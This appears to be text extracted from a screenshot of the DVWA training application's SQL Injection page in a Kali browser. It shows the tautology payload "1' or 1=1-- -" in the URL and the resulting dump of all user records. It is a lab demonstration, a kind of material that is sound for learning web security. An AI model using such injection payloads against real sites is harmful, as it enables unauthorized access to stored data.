 secretsite.org/dvwa/vulnerabilities/sqli/?id=1' or 1=1--+-&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec tae
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: 1' or 1=1-- -
First name: admin
Surname: admin
ID: 1' or 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' or 1=1-- -
First name: Hack
Surname: Me